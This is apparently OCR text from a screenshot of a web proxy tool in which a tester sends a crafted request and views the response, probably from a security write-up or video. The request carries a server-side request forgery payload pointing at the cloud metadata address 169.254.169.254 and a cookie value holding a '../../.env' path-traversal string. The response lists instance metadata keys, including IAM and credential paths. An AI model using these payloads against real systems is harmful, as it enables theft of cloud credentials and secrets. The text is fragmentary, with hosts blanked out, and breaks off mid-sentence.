 Send
Cancel
<
>
Target:
.com
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET &url=
http://169.254.169.254/latest/meta-data/ HTTP/1.1
2 Host: .com
3 Cookie: _hjSessionUser_1000689=
eyJpZC jE2NjA2NTAzNTQx
OTUsIm ; requestedURI=
../../.env
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
? Search... 0 matches
Response
Pretty
Raw
Hex
Render
\n
6
7
8 Cache-Control: no-cache
9 Content-Disposition: attachment;filename=p.txt
10 Expires: Tue, 16 Aug 2022 15:50:06 GMT
11 Pragma: no-cache
12 ETag: "1d2fb5c85 6e"
13
14 ami-id
15 ami-launch-index
16 ami-manifest-path
17 block-device-mapping/
18 events/
19 hostname
20 iam/
21 identity-credentials/
22 instance-action
23 instance-id
24 instance-life-cycle
25 instance-type
26 local-hostname
27 local-ipv4
28 mac
29 metrics/
30 network/
31 placement/
32 profile
33 public-keys/
34 reservation-id
35 security-groups
36 services/
? Search... 0 matches
INSPECTOR
Done
682 bytes | 416 millis
So what basically, it returns,